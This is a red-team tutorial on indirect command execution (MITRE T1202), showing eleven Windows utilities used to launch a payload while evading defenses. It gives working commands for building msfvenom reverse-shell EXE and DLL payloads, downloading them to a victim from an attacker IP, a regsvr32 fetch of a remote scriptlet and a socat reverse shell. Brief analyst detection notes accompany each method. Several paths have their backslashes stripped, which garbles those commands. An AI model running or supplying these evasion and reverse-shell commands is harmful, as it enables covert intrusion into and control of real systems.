Indirect Command Execution: Defense Evasion (T1202)
Red Teams often use Indirect Command Execution as a defense evasion technique in which an adversary tries to bypass certain defense filters that restrict certain types of scripts/executables from running. Various Windows utilities allow users to execute commands, possibly without invoking cmd. For example, if a firewall restricts DLL execution, an adversary can bypass it using a procdump method, or if a whitelist exists on certain executables containing pcalua.exe, an adversary can use it to execute other executables. This article discusses some of these methods.
- MITRE TACTIC: Defense Evasion (TA0005)
- MITRE TECHNIQUE ID: T1202 (Indirect Command Execution)
Table of content
- Malicious EXE creation
- Method 1 – forfiles.exe
- Method 2 – pcalua.exe
- Method 3 – procdump.exe (DLL method)
- Method 4 – SyncAppvPublishingServer.vbs
- Method 5 – wlrmdr.exe
- Method 6 – explorer.exe
- Method 7 – cmd.exe
- Method 8 – ftp.exe
- Method 9 – conhost.exe
- Method 10 – WSL Only (bash.exe)
- Method 11 – WSL Only (wsl.exe)
- Conclusion
Malicious EXE Creation
First, we need to create an executable that will be executed. This is a simple simulation of what might happen in a real-time Red Team scenario. We’ll use msfvenom to create a simple reverse shell. After that, we need to upload this exe into the victim machine using a python server.
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.0.89 LPORT=4444 -f exe > shell.exe python3 -m http.server 80
Now, we can upload this executable to the already compromised victim device using powershell wget
powershell wget 192.168.0.89/shell.exe -O C:UsersPublicshell.exe
Now, the file is uploaded in the C:UsersPublic directory for further use.
Method 1 – forfiles
According to Microsoft, “Selects and runs a command on a file or set of files. This command is most commonly used in batch files.” Here, /p specifies the path where forfiles will search for the search mask defined by /m flag (here, calc.exe). However, anything after the /c flag is the actual command. Hence, forfiles will now run our custom-made shell — a classic example of indirect command execution in Windows.
forfiles /p c:windowssystem32 /m calc.exe /c C:UsersPublicshell.exe
On our reverse listener set up on port 4444, we receive a connection as the shell gets executed!
Inspection in process explorer: In the victim system, if an analyst checks process explorer, he shall see the following processes running that should make him suspicious. As you can see, forfiles.exe is running a suspicious file “shell.exe”
Method 2 – pcalua.exe
The Program Compatibility Assistant is an automatic feature of Windows that runs when it detects an older program has a compatibility problem. Because of the utility of this executable, systems more often whitelist it. This can also run custom exe in compatibility mode. We can run our executable using the program with “-a” flag like:
pcalua.exe -a C:UsersPublicshell.exe
On our reverse listener set up on port 4444, we receive a connection as we execute the shell!
Inspection in process explorer: In the victim system, if an analyst checks process explorer, he shall see the following processes running that should make him suspicious. As you can see, shell.exe has spawned as a standalone process.
Method 3 – procdump.exe (DLL method)
ProcDump is a command-line utility whose primary purpose is monitoring an application for CPU spikes and generating crash dumps during a spike that an administrator or developer can use to determine the cause of the spike. The sysinternals team developed this binary, which you can also use to execute a DLL file by utilizing the ‘MiniDumpCallbackRoutine’ exported function. You must provide a valid ongoing process as you will create the memory dump of that process while loading this DLL onto it.
First, we need to create our DLL payload using msfvenom
msfvenom -p windows/shell_reverse_tcp -f dll LHOST=192.168.0.89 LPORT=4444 > shell.dll
Once, the DLL has been uploaded onto the victim system, using python server and powershell wget utility, procdump can be run with the “-md” option
C:Sysinternalsprocdump.exe -md shell.dll explorer.exe
On our reverse listener set up on port 4444, we receive a connection as the shell gets executed!
Inspection in process explorer: In the victim system, if an analyst checks process explorer, he shall see the following processes running that should make him suspicious. As you can see, our DLL has been executed using rundll as a child process of procdump.
Method 4 – SyncAppvPublishingServer.vbs
SyncAppvPublishingServer.vbs is a script available in newer versions on Windows 10 and 11 only. Microsoft develops this and users can utilize it for MS Application Virtualization. Users can also indirectly use it for executing EXE. The .NET cmdlet known as “Start-Process” achieves this.
SyncAppvPublishingServer.vbs "n; Start-Process C:UsersPublicshell.exe"
On our reverse listener set up on port 4444, we receive a connection as the shell gets executed!
Inspection in process explorer: In the victim system, if an analyst checks process explorer, he shall see the following processes running that should make him suspicious. As you can see, a conhost has been spawned inside a powershell process.
Since just passing in the exe’s path can make the VBS script execute it, we can also use the regsrv32 method in Metasploit.
use multi/script/web_delivery set payload windows/meterpreter/reverse_tcp set lhost 192.168.0.89 set lport 1337 set target 3 run
Now, we can inject this command into the SyncAppvPublishingServer.vbs script by giving a break clause and then the one liner.
SyncAppvPublishingServer.vbs "Break; regsvr32 /s /n /u /i:http://192.168.0.89:8080/qYRAgZv3qAaNC.sct scrobj.dll"
On our Metasploit console, we receive a reverse shell!
Inspection in process explorer: In the victim system, if an analyst checks process explorer, he shall see the following processes running that should make him suspicious. As you can see, a conhost has been spawned inside a powershell process.
Method 5 – wlrmdr.exe
Windows Logon Reminder (wlrmdr.exe) is an executable file available by default in Microsoft which often throws up balloon reminders saying that Windows needs to lock and unlock the device in order to update windows login credentials. Here, this tool is taking a bunch of flags for input, making it a potential candidate for Indirect Command Execution scenarios.
-s : Time to show notification in milliseconds. Use 0 to display the notification without a timeout.
-f <x> One or more of the following values that indicate an icon to display in the notification.
0x00000000 = Do not display an icon.
0x00000001 = Display an information icon.
0x00000002 = Display a warning icon.
0x00000003 = Display an error icon.
0x00000004 = Icon of keys.
0x00000010 = Do not play the associated sound.
x is decimal. To display an information icon without sound = 0x01 + 0x10 = 0x11 = 17 decimal
-t: Text first Line
-m: Text second Line
-u: Executable to run
wlrmdr.exe -s 3600 -f 0 -t _ -m _ -a 11 -u C:UsersPublicshell.exe
On our reverse listener set up on port 4444, we receive a connection as the shell gets executed!
Inspection in process explorer: In the victim system, if an analyst checks process explorer, he shall see the following processes running that should make him suspicious. As you can see, shell.exe as a standalone has been spawned.

Method 6 – explorer.exe
When a user opens the file manager, they run the executable Explorer.exe. The path bar, which mentions the current working directory, also serves as a run prompt where entering the name of a binary spawns it (like cmd.exe). Moreover, Explorer.exe spawns the binary as a child process. You can also achieve this via the command line.
explorer.exe /root,"C:UsersPublicshell.exe"
On our reverse listener set up on port 4444, we receive a connection as the shell gets executed!
Inspection in process explorer: In the victim system, if an analyst checks process explorer, he shall see the following processes running that should make him suspicious. As you can see, cmd.exe has been spawned which in turn runs our shell.exe
Method 7 – cmd.exe
Cmd.exe is the command prompt (terminal) of Windows and is capable of executing binaries using the /c flag. One can indirectly execute a malicious file using cmd.exe like so:
cmd.exe /c C:UsersPublicshell.exe
Moreover, an attacker may also benefit from the lesser-known path traversal execution method. This lets an attacker traverse back to explorer.exe and use that to initiate the process for “shell.exe.” This complicates the analysis part for a blue teamer and is considered better than the previous method.
cmd.exe /c "ignite.local /../../../../../../../../../../windows/explorer.exe" /root,C:UsersPublicshell.exe
On our reverse listener set up on port 4444, we establish a connection as the shell executes!
Inspection in process explorer: In the victim system, if an analyst checks process explorer, he shall see the following processes running that should make him suspicious. As you can see, the system has spawned a conhost (masking our shell) as a child process under the explorer.exe process and it is stealthier.
Method 8 – ftp.exe
Newer versions of Windows 10 and 11 come with a ftp.exe binary already included with the default installation. Moreover, the system PATH variable makes it available, and you can execute it from any working directory. Thereafter, we can load the command we want to run in a text file called “script.txt” and execute it using the ftp -s option which executes text files as a script. Hence, we include the explorer.exe command in this script and execute it using ftp.
echo !explorer.exe /root,"C:UsersPublicshell.exe" > script.txt && ftp -s:script.txt
On our reverse listener set up on port 4444, we receive a connection as the shell gets executed!
Inspection in process explorer: In the victim system, if an analyst checks process explorer, he shall see the following processes running that should make him suspicious. As you can see, an ftp instance is running with no notable indication of our shell.exe in processes making it stealthier.

Method 9 – conhost.exe
Conhost.exe stands for Console Host which was introduced with Windows 7. It is sort of a bridge between old school CRSS and cmd.exe. More information can be found here. In simpler terms, it helps Command Prompt to interact with Windows explorer and provides functionality like drag and drop text from explorer to cmd.exe—another technique useful for Indirect Command Execution.
Conhost can also be used to launch arbitrary executables. Depending on which Windows version you are using the results may vary but as per Build 1809, I found it to be working.
conhost "ignite.local C:UsersPublicshell.exe"
On our reverse listener set up on port 4444, we establish a connection as the shell executes!
Inspection in process explorer:
In the victim system, if an analyst checks process explorer, he shall see the following processes running that should make him suspicious. As you can see, a cmd.exe process has launched a conhost instance. It remains stealthy compared to other methods as the process explorer doesn’t show shell.exe.
Method 10 - WSL Only (bash.exe)
The next two methods are use-case specific. WSL stands for Windows Subsystem for Linux and can help a user install an instance of their favourite Linux distro onto Windows itself by creating a subsystem. Here, the victim has installed an Ubuntu instance in WSL. It can be installed by instructions provided here.
If the victim installs WSL with the socat package, they can use bash.exe present in the system to obtain a reverse shell like so:
bash.exe -c "socat tcp-connect:192.168.0.89:4444 exec:sh,pty,stderr,setsid,sigint,sane"
On our reverse listener set up on port 4444, we receive a connection as the shell executes!
Inspection in process explorer:
On the victim system, an analyst may check Process Explorer. They will notice some suspicious processes running. Specifically, the wsl.exe process has been launched. Under it, conhost.exe is initiated. Alongside it,socat and bash processes are also running. This behavior is stealthy and unusual.
Method 11 – WSL Only (wsl.exe)
Socat instance on a WSL is plausible but not necessary. However, by default, the Windows system includes an executable called wsl.exe where it installs WSL. You can use this exe to launch the exe present in WSL. This way, the shell will launch indirectly.
wsl.exe -e /mnt/c/Users/Public/shell.exe
We receive a connection on our reverse listener set up on port 4444 as the shell executes!
Inspection in process explorer: In the victim system, if an analyst checks process explorer, he shall see the following processes running that should make him suspicious. As you can see, the system has launched the wsl.exe process, which initiates conhost along with a shell.exe process. It is not as stealthy as other methods.
Conclusion
While some of the methods defined above are stealthy, others create some noise. Red Teamers must evaluate which method they want to use in order for them to conduct operations smoothly. The aim of the article was to demonstrate as many methods as possible for Indirect Command Execution in order for a user to evade defenses easily. Hope you liked the article. Thanks for reading.
Author: Harshit Rajpal is an InfoSec researcher and left and right brain thinker. Contact here